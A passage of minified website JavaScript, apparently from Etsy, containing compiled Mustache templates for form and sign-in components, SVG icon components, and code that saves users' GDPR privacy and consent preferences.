           :placeholder");s.b("\n"+n);s.b("            :disabled");s.b("\n"+n);s.b("            :rows");s.b("\n"+n);s.b("            :value");s.b("\n"+n);s.b("            :required");s.b("\n"+n);s.b("        ></textarea>");s.b("\n"+n);s.b("    </div>");s.b("\n"+n);s.b('    <div class="clg-textarea__after">');s.b("\n"+n);s.b('        <p class="clg-textarea__invalid" id="invalid-wrapper" aria-hidden="true" ');s.s(s.f("invalid",e,t,1),e,t,1,0,0,"")||s.b("hidden");s.b(' x-show="invalid">');s.b("\n"+n);s.b('            <span class="clg-textarea__invalid__icon" x-show="invalid">');s.b("\n"+n);s.b('                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg>');s.b("\n"+n);s.b("            </span>");s.b("\n"+n);s.b('            <span id="error-text" x-text="errortext" x-show="errortext">');s.b(s.v(s.f("errortext",e,t,0)));s.b("</span>");s.b("\n"+n);s.b("        </p>");s.b("\n"+n);s.b('        <div class="clg-textarea__character-count" id="character-count" ');s.s(s.f("maxcharacters",e,t,1),e,t,1,0,0,"")||s.b("hidden");s.b(' x-show="maxcharacters">');s.b("\n"+n);s.b('            <span aria-hidden="true" id="character-count-visible">');s.b("\n"+n);s.b("                ");s.b(s.v(s.f("initial-character-count",e,t,0)));s.s(s.f("initial-character-count",e,t,1),e,t,1,0,0,"")||s.b("0");s.b("/");s.b(s.v(s.f("maxcharacters",e,t,0)));s.b("\n"+n);s.b("            </span>");s.b("\n"+n);s.b('            <p class="clg-screen-reader-only" id="character-count-screen-reader">');s.b(s.v(s.f("initial-character-count",e,t,0)));s.s(s.f("initial-character-count",e,t,1),e,t,1,0,0,"")||s.b("0");s.b(" of ");s.b(s.v(s.f("maxcharacters",e,t,0)));s.b(" characters</p>");s.b("\n"+n);s.b("        </div>");s.b("\n"+n);s.b("    </div>");s.b("\n"+n);s.b('    <div id="descriptions" class="clg-screen-reader-only"></div>');s.b("\n"+n);s.b("</div>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-textarea.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},12004:(e,t,n)=>{"use strict";var s=n(12628);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<p class="clg-field-error__error" id="invalid-wrapper" ');s.s(s.f("invalid",e,t,1),e,t,1,0,0,"")||s.b("hidden");s.b(">");s.b("\n"+n);s.b('    <span class="clg-field-error__error-icon">');s.b("\n"+n);s.b('        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5" fill="#ffffff"/></svg>');s.b("\n"+n);s.b("    </span>");s.b("\n");s.b("\n"+n);s.b('    <span id="error-text">');s.b(s.v(s.f("errortext",e,t,0)));s.b("</span>");s.b("\n"+n);s.b("</p>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/subcomponents/clg-field-error.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;var r=null&&o},65525:(e,t,n)=>{"use strict";var s=n(12628);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<label class="clg-label__label" for="');s.b(s.v(s.f("labelfor",e,t,0)));s.b('" id="clg-label">');s.b("\n"+n);s.b('\t<span id="clg-label-text">');s.b(s.v(s.f("labeltext",e,t,0)));s.b("</span>");s.b("\n");s.b("\n"+n);s.b('\t<span class="clg-label__label--required"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.89 10.49a1 1 0 0 0-1.34-.49L13 11.32V7.94a1 1 0 0 0-2 0v3.38L8.45 10a1 1 0 0 0-1.34.45 1 1 0 0 0 .44 1.34l2.76 1.38-2.14 2.18a1 1 0 0 0 0 1.42 1 1 0 0 0 .71.29 1 1 0 0 0 .71-.29L12 14.35l2.41 2.42a1 1 0 0 0 .71.29 1 1 0 0 0 .71-.29 1 1 0 0 0 0-1.42l-2.14-2.14 2.76-1.38a1 1 0 0 0 .44-1.34z"/></svg></span>');s.b("\n"+n);s.b('\t<span class="clg-screen-reader-only clg-screen-reader-only--inactive">required</span>');s.b("\n");s.b("\n"+n);s.b('\t<span class="clg-label__label--optional">&nbsp;');s.b("\n"+n);s.b("\t\t(optional)");s.b("\n"+n);s.b("\t</span>");s.b("\n"+n);s.b("</label>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/subcomponents/clg-label.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;var r=null&&o},10436:(e,t,n)=>{"use strict";var s=n(12628);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<div class="password-tips-bold wt-text-caption-title"> ');s.b("\n"+n);s.b("    ");s.b(s.v(s.f("tipsStrongPassword",e,t,0)));s.b("\n"+n);s.b("</div>");s.b("\n"+n);s.b('<div class="password-tips-text">');s.b("\n"+n);s.b('<div class="password-tips-text wt-text-caption">');s.b("\n"+n);s.b("    ");s.b(s.v(s.f("dontUsePreviousPassword",e,t,0)));s.b("\n"+n);s.b("    <br>");s.b("\n"+n);s.b("    ");s.b(s.v(s.f("dontUseEmailInPassword",e,t,0)));s.b("\n"+n);s.b("    <br>");s.b("\n"+n);s.b("    ");s.b(s.v(s.f("useEightCharacters",e,t,0)));s.b("\n"+n);s.b("    <br>");s.b("\n"+n);s.b("    ");s.b(s.v(s.f("useMixOfNumbersAndSymbols",e,t,0)));s.b("\n"+n);s.b("</div>");s.b("\n"+n);s.b('<span class="wt-popover__arrow popoverArrow"></span>');return s.fl()},partials:{},subs:{}},"",i());a.name="pages/account/_modules/password-strength-indicator-tooltip.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;var r=null&&o},55991:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(12628);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<div class="wt-alert wt-alert--inline wt-alert--error-01 wt-mb-xs-3">');s.b("\n"+n);s.b('    <div class="wt-text-body-01 wt-text-center-xs">');s.b("\n"+n);if(s.s(s.f("error",e,t,1),e,t,0,140,171,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b("            ");s.b(s.v(s.f("error",e,t,0)));s.b("\n"+n)}));e.pop()}if(!s.s(s.f("error",e,t,1),e,t,1,0,0,"")){s.b("            An error has occurred, please try again!");s.b("\n"+n)}s.b("    </div>");s.b("\n"+n);s.b("</div>");return s.fl()},partials:{},subs:{}},"",i());a.name="pages/join/neu/error-alert.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},74818:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(12628);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b("<div data-loading-container>");s.b("\n"+n);if(s.s(s.f("with_height",e,t,1),e,t,0,49,96,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('        <div style="height: 100px"></div>');s.b("\n"+n)}));e.pop()}s.b('    <div class="wt-bg-white wt-position-absolute wt-z-index-2" style="opacity: 0.8; top:0; bottom: 0; left: 0; right: 0; border-radius:24px;">');s.b("\n"+n);s.b('        <div class="wt-height-full wt-width-full wt-position-absolute wt-position-top">');s.b("\n"+n);s.b('            <div class="wt-spinner wt-spinner--02 wt-mt-xs-0 wt-mb-xs-0 wt-vertical-center wt-horizontal-center">');s.b("\n"+n);s.b('                <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>');s.b("\n"+n);s.b("                Loading");s.b("\n"+n);s.b("            </div>");s.b("\n"+n);s.b("        </div>");s.b("\n"+n);s.b("    </div>");s.b("\n"+n);s.b("</div>");return s.fl()},partials:{},subs:{}},"",i());a.name="pages/join/neu/loading.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},36932:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(12628);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<div class="wt-overlay wt-overlay--has-close-icon" id="');s.b(s.v(s.f("id",e,t,0)));s.b('" aria-hidden="true" data-wt-overlay role="dialog" aria-modal="false" aria-label="Sign In or Register Overlay" aria-labelledby="join-neu-overlay-title">');s.b("\n"+n);s.b('    <div class="wt-overlay__modal ');s.s(s.f("wider_padding",e,t,1),e,t,1,0,0,"")||s.b("wt-p-xs-3 wt-pt-sm-4 wt-pb-sm-4");s.b('" data-overlay-modal style="');if(s.s(s.f("wider_padding",e,t,1),e,t,0,512,528,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("max-width:384px;")}));e.pop()}s.s(s.f("wider_padding",e,t,1),e,t,1,0,0,"")||s.b("max-width:360px;");s.b('">');s.b("\n"+n);s.b('        <button type="button" aria-label="');s.b(s.v(s.f("overlay_close",e,t,0)));s.b('" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" data-wt-overlay-close>');s.b("\n"+n);s.b('            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>');s.b("\n"+n);s.b("        </button>");s.b("\n"+n);s.b("        <div data-join-neu-overlay-container>");s.b("\n"+n);s.b("            ");s.b(s.t(s.f("body_html",e,t,0)));s.b("\n"+n);s.b("        </div>");s.b("\n"+n);s.b("    </div>");s.b("\n"+n);s.b("</div>");return s.fl()},partials:{},subs:{}},"",i());a.name="pages/join/neu/overlay-container.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},62759:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(12628);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<div id="myProgress" class="progress-bar-outer wt-mt-xs-2">');s.b("\n"+n);s.b('    <div id="myBar" class=\'bar ');s.b(s.v(s.f("progress",e,t,0)));s.b("'></div>");s.b("\n"+n);s.b("</div>");s.b("\n"+n);s.b('<div class="password-message-open wt-mt-xs-2 wt-text-caption">');s.b("\n"+n);s.b("    ");s.b(s.v(s.f("passwordQuality",e,t,0)));s.b("\n"+n);s.b("</div>");s.b("\n"+n);if(s.s(s.f("showPasswordTips",e,t,1),e,t,0,234,532,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('<div class="password-tips-bold wt-text-caption-title"> ');s.b("\n"+n);s.b("    ");s.b(s.v(s.f("tipsStrongPassword",e,t,0)));s.b("\n"+n);s.b("</div>");s.b("\n"+n);s.b('<div class="password-tips-text wt-text-caption">');s.b("\n"+n);s.b("    ");s.b(s.v(s.f("dontUsePreviousPassword",e,t,0)));s.b("\n"+n);s.b("    <br>");s.b("\n"+n);s.b("    ");s.b(s.v(s.f("dontUseEmailInPassword",e,t,0)));s.b("\n"+n);s.b("    <br>");s.b("\n"+n);s.b("    ");s.b(s.v(s.f("useEightCharacters",e,t,0)));s.b("\n"+n);s.b("    <br>");s.b("\n"+n);s.b("    ");s.b(s.v(s.f("useMixOfNumbersAndSymbols",e,t,0)));s.b("\n"+n);s.b("</div>");s.b("\n"+n)}));e.pop()}return s.fl()},partials:{},subs:{}},"",i());a.name="pages/join/neu/passwordStrengthIndicator.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},9136:(e,t,n)=>{"use strict";n.d(t,{default:()=>c});var s=n(46544);var i=n(52147);var a=n.n(i);var o=n(24527);var r=n.n(o);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function u(e){const t={};const n={};for(let s in e)-1!==l.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(n[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const i=r()([e.className||e.class,"etsy-icon"]);n.className=i;e.class&&(n.class=i);const a=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<path d="M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return s["default"].createElement("span",n,a)}u.displayName="etsicon-jsx!check";u.propTypes={className:a().string};for(let d of l)u.propTypes[d]=a().string;const c=u},50166:(e,t,n)=>{"use strict";n.d(t,{default:()=>c});var s=n(46544);var i=n(52147);var a=n.n(i);var o=n(24527);var r=n.n(o);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function u(e){const t={};const n={};for(let s in e)-1!==l.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(n[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const i=r()([e.className||e.class,"etsy-icon"]);n.className=i;e.class&&(n.class=i);const a=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<path fill-rule="evenodd" clip-rule="evenodd" d="M10.035 2.627a2 2 0 0 1 3.93 0 6.7 6.7 0 0 1 4.56 4.905L21 18.333H3L5.475 7.532a6.7 6.7 0 0 1 4.56-4.905m1.921 1.706a4.694 4.694 0 0 0-4.531 3.645L5.51 16.333h12.98l-1.915-8.355a4.694 4.694 0 0 0-4.531-3.645z"/><path d="M12 22a2 2 0 0 0 2-2h-4a2 2 0 0 0 2 2"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return s["default"].createElement("span",n,a)}u.displayName="etsicon-jsx!bell";u.propTypes={className:a().string};for(let d of l)u.propTypes[d]=a().string;const c=u},6532:(e,t,n)=>{"use strict";n.d(t,{default:()=>c});var s=n(46544);var i=n(52147);var a=n.n(i);var o=n(24527);var r=n.n(o);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function u(e){const t={};const n={};for(let s in e)-1!==l.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(n[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const i=r()([e.className||e.class,"etsy-icon"]);n.className=i;e.class&&(n.class=i);const a=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<path fill-rule="evenodd" clip-rule="evenodd" d="M11 17.25h2V2.75h-2zm1 1.5a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return s["default"].createElement("span",n,a)}u.displayName="etsicon-jsx!exclamation";u.propTypes={className:a().string};for(let d of l)u.propTypes[d]=a().string;const c=u},34748:(e,t,n)=>{"use strict";n.d(t,{default:()=>c});var s=n(46544);var i=n(52147);var a=n.n(i);var o=n(24527);var r=n.n(o);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function u(e){const t={};const n={};for(let s in e)-1!==l.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(n[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const i=r()([e.className||e.class,"etsy-icon"]);n.className=i;e.class&&(n.class=i);const a=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return s["default"].createElement("span",n,a)}u.displayName="etsicon-jsx!close";u.propTypes={className:a().string};for(let d of l)u.propTypes[d]=a().string;const c=u},45925:(e,t,n)=>{"use strict";n.d(t,{default:()=>c});var s=n(46544);var i=n(52147);var a=n.n(i);var o=n(24527);var r=n.n(o);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function u(e){const t={};const n={};for(let s in e)-1!==l.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(n[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const i=r()([e.className||e.class,"etsy-icon"]);n.className=i;e.class&&(n.class=i);const a=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<path d="M20.8,18.4C19.3,16.7,19,12.5,19,11c0-3.2-2.1-5.8-5-6.7V4c0-1.1-0.9-2-2-2s-2,0.9-2,2l0,0v0.3C7.1,5.2,5,7.8,5,11 c0,1.5-0.3,5.7-1.8,7.4c-0.3,0.3-0.3,0.7-0.1,1.1S3.6,20,4,20h4.6c0.7,1.2,2,2,3.4,2s2.8-0.8,3.4-2H20c0.4,0,0.7-0.2,0.9-0.6 S21,18.6,20.8,18.4z M16,18H8H5.8C7,15.3,7,11.5,7,11c0-2.8,2.2-5,5-5s5,2.2,5,5c0,0.5,0,4.3,1.2,7H16z"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return s["default"].createElement("span",n,a)}u.displayName="etsicon-jsx!notification";u.propTypes={className:a().string};for(let d of l)u.propTypes[d]=a().string;const c=u},38366:(e,t,n)=>{"use strict";n.d(t,{default:()=>c});var s=n(46544);var i=n(52147);var a=n.n(i);var o=n(24527);var r=n.n(o);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function u(e){const t={};const n={};for(let s in e)-1!==l.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(n[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const i=r()([e.className||e.class,"etsy-icon"]);n.className=i;e.class&&(n.class=i);const a=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<circle fill="transparent" cx="12" cy="12" r="10"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return s["default"].createElement("span",n,a)}u.displayName="etsicon-jsx!";u.propTypes={className:a().string};for(let d of l)u.propTypes[d]=a().string;const c=u},84637:(e,t,n)=>{"use strict";n.d(t,{default:()=>c});var s=n(46544);var i=n(52147);var a=n.n(i);var o=n(24527);var r=n.n(o);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function u(e){const t={};const n={};for(let s in e)-1!==l.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(n[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const i=r()([e.className||e.class,"etsy-icon"]);n.className=i;e.class&&(n.class=i);const a=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<circle fill="transparent" cx="24" cy="24" r="21"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 48 48"},t));return s["default"].createElement("span",n,a)}u.displayName="etsicon-jsx!";u.propTypes={className:a().string};for(let d of l)u.propTypes[d]=a().string;const c=u},52381:(e,t,n)=>{"use strict";n.d(t,{default:()=>a});var s=n(20029);var i=n(2073);function a(e,t={}){const n="/api/v3/ajax/member/transcend/user-consent-preferences";const a={consent_payload:e};if(t){t.hasOwnProperty("is_confirmed")&&(a["is_confirmed"]=t["is_confirmed"]);t.hasOwnProperty("expiration_period_minutes")&&(a["expiration_period_minutes"]=t["expiration_period_minutes"]);t.hasOwnProperty("applicable_purposes")&&(a["applicable_purposes"]=t["applicable_purposes"]);t.hasOwnProperty("regional_experiences")&&(a["regional_experiences"]=t["regional_experiences"])}return{headers:{"x-csrf-token":(0,s["default"])(),"x-detected-locale":(0,i["default"])()},data:a,url:n,type:"POST"}}},6268:(e,t,n)=>{"use strict";n.d(t,{default:()=>a});var s=n(20029);var i=n(2073);function a(e,t={}){const n="/api/v3/ajax/public/transcend/anonymous-consent-preferences";const a={consent_payload:e};if(t){t.hasOwnProperty("is_confirmed")&&(a["is_confirmed"]=t["is_confirmed"]);t.hasOwnProperty("expiration_period_minutes")&&(a["expiration_period_minutes"]=t["expiration_period_minutes"]);t.hasOwnProperty("applicable_purposes")&&(a["applicable_purposes"]=t["applicable_purposes"]);t.hasOwnProperty("regional_experiences")&&(a["regional_experiences"]=t["regional_experiences"])}return{headers:{"x-csrf-token":(0,s["default"])(),"x-detected-locale":(0,i["default"])()},data:a,url:n,type:"POST"}}},6255:(e,t,n)=>{"use strict";var s=n(53423);var i=n.n(s);var a=n(20029);var o=n(2073);function r(e={}){const t="/api/v3/ajax/bespoke/member/user-preferences/gdpr";const n={};if(e){e.hasOwnProperty("third_party_consent")&&(n["third_party_consent"]=e["third_party_consent"]);e.hasOwnProperty("personalization_consent")&&(n["personalization_consent"]=e["personalization_consent"])}return{headers:{"x-csrf-token":(0,a["default"])(),"x-detected-locale":(0,o["default"])()},data:n,url:t,type:"POST"}}var l=n(52381);var u=n(6268);var c=n(36529);var d=n(6831);var h=n(99921);const p="gdprSettingsPromptClosed";const f="data-gdpr-consent-prompt-open-automatically";const g="[data-gdpr-consent-prompt]";function _(){const e=document.querySelector(g);return"true"===(null===e||void 0===e?void 0:e.getAttribute(f))}function v(e){document.addEventListener(p,(()=>{e.openOverlay()}))}function m(e){this.manager=e;this.overlayContainer=e.el.find("[data-gdpr-settings-overlay]");this.isThirdPartyConsent=this.overlayContainer.hasClass("third-party-settings");this.openModalEventName=this.isThirdPartyConsent?"third_party_settings_shown":"full_settings_shown";this.overlay=new h["default"](this.overlayContainer[0],{closeOnEsc:false,closeOnMaskClick:false});this.footerSettingsTrigger=i()("[data-gdpr-privacy-settings-trigger]");this.requests={};this.savedTimeout=null;this.setUpHandlers()}m.HEADER_SELECTOR="h2";m.SAVED_INDICATOR_DURATION=5e3;m.SUCCESS_ALERT_DURATION=5e3;m.prototype={setUpHandlers(){this.overlayContainer[0].addEventListener("wtOverlayOpen",this.onOpen.bind(this));this.overlayContainer.on("click","a",(e=>this.manager.handleLinkClick("full_settings",e)));this.footerSettingsTrigger.on("click",this.open.bind(this))},switchToFullSettings(){this.manager.logEvent("change_settings_clicked");this.manager.closeSingleChoiceSettings().then((()=>{this.open()}))},open(){this.manager.logEvent(this.openModalEventName);this.overlay.open();d["default"].increment(`gdpr.consent.ui.prompt.${this.openModalEventName}`);return false},close(){const e=this.overlayContainer.find("[data-gdpr-toggle]");const t={};let n=false;e.each((function(){if(!i()(this).data("modified")){n=true;t[i()(this).attr("name")]=i()(this).is(":checked")}}));n&&this.manager.persistSettings(t).then(this.manager.displaySaveConfirmation);const s=new Event(p);document.dispatchEvent(s);this.overlay.close()},onOpen(){this.overlayContainer.parent(".overlay-content-wrapper").addClass("gdpr-overlay-content-wrapper");this.overlayContainer.find("button[data-wt-overlay-close]").on("click",this.close.bind(this));i()("[data-gdpr-toggle]").on("change",this.updateSetting.bind(this));this.adjustLabels()},toggleGDPRSwitchesOff(){const e=this.overlayContainer.find("[data-gdpr-toggle]");const t=this.overlayContainer;e.each((function(){this.checked=false;const e=t.find(`[for = "${this.id}"].wt-text-caption`)[0];e&&(e.textContent=this.getAttribute(`data-unchecked-label`))}))},toggleGDPRSwitchesOn(e=true){const t=this.overlayContainer.find("[data-gdpr-toggle]");const n=this.overlayContainer;t.each((function(){if(e||"third_party_consent"!==this.id){this.checked=true;const e=n.find(`[for = "${this.id}"].wt-text-caption`)[0];e&&(e.textContent=this.getAttribute(`data-checked-label`))}}))},updateSetting(e){const t=i()(e.target);const n=t.attr("id");const s=i()(e.target).closest("[data-section]").find("[data-gdpr-toggle-label]");let a;a=t.is(":checked")?t.data("checked-label"):t.data("unchecked-label");s.html(a);t.attr("disabled",true);t.data("modified",true);const o={};o[n]=t.is(":checked");const r=this.manager.persistSettings(o);r.always((()=>{t.attr("disabled",false);t.trigger("focus")}));this.handleSaving(n,r)},handleSaving(e,t){t.always((()=>{this.handleSaved(e,t)}));this.requests[e]=t;i()("[data-saving-indicator]").removeClass("wt-display-none");i()("[data-saved-indicator]").addClass("wt-display-none");this.savedTimeout&&window.clearTimeout(this.savedTimeout)},handleSaved(e,t){this.requests[e]=null;let n=true;for(const s in this.requests)if(Object.prototype.hasOwnProperty.call(this.requests,s)&&this.requests[s]){n=false;return}if(n){const e=i()("[data-saving-indicator]",this.overlayContainer);const t=i()("[data-saved-indicator]",this.overlayContainer);e.addClass("wt-display-none");t.removeClass("wt-display-none");this.savedTimeout=window.setTimeout((()=>{t.hide();this.savedTimeout=null}),m.SAVED_INDICATOR_DURATION)}},adjustLabels(){i()("[data-section]",this.overlayContainer).each((function(){const e=i()(this).data("section");const t=`settings-title-${e}`;i()(this).find(m.HEADER_SELECTOR).attr("id",t);i()(this).find("[data-gdpr-toggle]").attr("aria-labelledby",t)}))}};const b=m;var y=n(22790);function E(e){this.manager=e;this.overlayContainer=e.el.find("[data-gdpr-single-choice-overlay]");this.overlayReduxContainer=e.el.find("[data-gdpr-single-choice-overlay-redux]");this.overlayReduxWtOverlay=null;this.footerSettingsTrigger=i()("[data-gdpr-privacy-settings-trigger]");this.requests={};this.savedTimeout=null;this.setUpHandlers()}E.HEADER_SELECTOR="h2";E.SAVED_INDICATOR_DURATION=5e3;E.SUCCESS_ALERT_DURATION=5e3;E.prototype={setUpHandlers(){const e=this.overlayContainer.add(this.overlayReduxContainer);e.find("[data-gdpr-single-choice-accept]").on("click",this.acceptAll.bind(this));e.find("[data-gdpr-open-full-settings]").on("click",this.switchToFullSettings.bind(this));e.on("click","[data-gdpr-single-choice-reject]",this.essentialOnly.bind(this));e.on("click","a",(e=>this.manager.handleLinkClick("single_choice",e)))},switchToFullSettings(){this.manager.logEvent("change_settings_clicked");return this.close().then(this.manager.openFullSettings)},open(){if(0!==this.overlayContainer.length){this.overlayContainer.show();y["default"].containFocusInElement(this.overlayContainer);y["default"].setFocusToFirstFocusableElement(this.overlayContainer)}else{if(0===this.overlayReduxContainer.length){this.manager.logEvent("single_choice_container_missing");d["default"].increment("gdpr.consent.ui.prompt.single_choice_container_missing");return}this.overlayReduxWtOverlay=new h["default"](this.overlayReduxContainer[0],{closeOnEsc:false,closeOnMaskClick:false});this.overlayReduxWtOverlay.open()}this.manager.logEvent("single_choice_shown");d["default"].increment("gdpr.consent.ui.prompt.single_choice_shown")},close(){y["default"].removeContainFocus();this.overlayContainer.hide();return this.overlayReduxWtOverlay?this.overlayReduxWtOverlay.close():Promise.resolve()},essentialOnly(e){this.manager.handleEssentialOnly();const t=this.manager.persistSettings({personalization_consent:false,third_party_consent:false}).then(this.manager.displaySaveConfirmation);const n=new Event(p);document.dispatchEvent(n);this.close();return t},acceptAll(e){this.manager.handleAcceptAll();let t;t=this.manager.shouldUpdateThirdPartyConsent()?this.manager.persistSettings({personalization_consent:true,third_party_consent:true}).then(this.manager.displaySaveConfirmation):this.manager.persistSettings({personalization_consent:true}).then(this.manager.displaySaveConfirmation);const n=new Event(p);document.dispatchEvent(n);this.close();return t}};const w=E;var S=n(55110);var A=n(17119);var C=n(66848);const T=function(){let e=null;function t(e){!e&&S["default"].getBoolean("dynamic_privacy_settings_ui_enabled")||this.intializeModal(e)}t.getInstance=function(n){e||(e=new t(n));return e};t.resetInstance=function(){e=null};return t}();T.prototype={getTranscendPurposes(e=true){return window.airgap&&window.airgap.getRegimePurposes&&e?Array.from(window.airgap.getRegimePurposes()):S["default"].getArray("all_purposes")},getTranscendRegimes(){return window.airgap&&window.airgap.getRegimes?Array.from(window.airgap.getRegimes()):S["default"].getArray("all_regimes")},getTranscendConsentExpiry(){return window.airgap&&window.airgap.loadOptions&&window.airgap.loadOptions.consentExpiry?window.airgap.loadOptions.consentExpiry:S["default"].getNumber("default_consent_expiry")},checkForOpenAutomatically(){this.singleChoiceSettings&&this.el.data("gdpr-consent-prompt-open-automatically")&&this.singleChoiceSettings.open()},openFullSettings(){this.fullSettings.open()},closeSingleChoiceSettings(){return this.singleChoiceSettings.close()},persistSettings(e){true===e.third_party_consent&&S["default"].getBoolean("google_tag_manager_async_enabled")&&C["default"].fetchOne("google_tag_manager","Etsy\\Modules\\GoogleTagManager\\ApiSpec",{},"POST",[]).then((e=>{const t=document.createRange().createContextualFragment(e.output.google_tag_manager);document.getElementById("google-tag-manager-container").appendChild(t)}));return S["default"].getBoolean("dynamic_privacy_settings_ui_enabled")?this.setTranscendPreferences(e):S["default"].getBoolean("dual_write_enabled")?i().when(i().ajax(r(e)),this.setTranscendPreferences(e)):i().ajax(r(e))},setTranscendPreferences(e){const 